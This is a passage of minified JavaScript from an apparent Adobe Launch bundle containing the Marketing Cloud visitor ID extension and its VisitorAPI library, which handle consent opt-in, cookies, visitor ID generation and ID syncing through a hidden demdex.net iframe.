i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&n[u]){var d=l*n[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,u=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return u}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function u(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){d(),m(),o(new A(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",u=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),l=!1,u=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,d)).dataPresent,u=r.dataValid,l&&u||this.fireSync(o,t,a,n,i,d)):(n=[],this.fireSync(o,t,a,n,i,d))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,u,d,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){u=m[c],d=/^\/\//.test(u);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,u,d=e._getField(i),m=[];if(d)for(c=0,l=(n=d.split("*")).length;c<l;c++)(u=n[c]).match("^"+a.id+"-")||m.push(u);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(d?g:"")+u,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var 